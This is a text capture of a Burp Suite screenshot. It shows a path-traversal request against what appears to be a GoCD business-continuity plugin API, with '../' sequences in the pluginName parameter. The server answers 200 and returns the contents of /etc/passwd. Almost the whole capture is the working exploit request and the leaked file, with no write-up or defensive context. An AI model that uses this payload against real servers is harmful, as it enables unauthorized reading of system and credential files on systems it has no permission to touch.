 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < ▼ > ▼
Targe
Request
Pretty Raw \n Actions
1 GET /go/add-on/business-continuity/api/plugin?folderName=&pluginName=
../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=node01y0b0467hp10a13hr0yjimm1ry66598.node0
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun,
4 Content-Type: application/octet-stream;charset=utf-8
5 Connection: close
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 X-UA-Compatible: chrome=1
10 Content-Length: 1553
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
Search...
0 matches
INSPECTOR
Done
1,857 bytes | 231 millis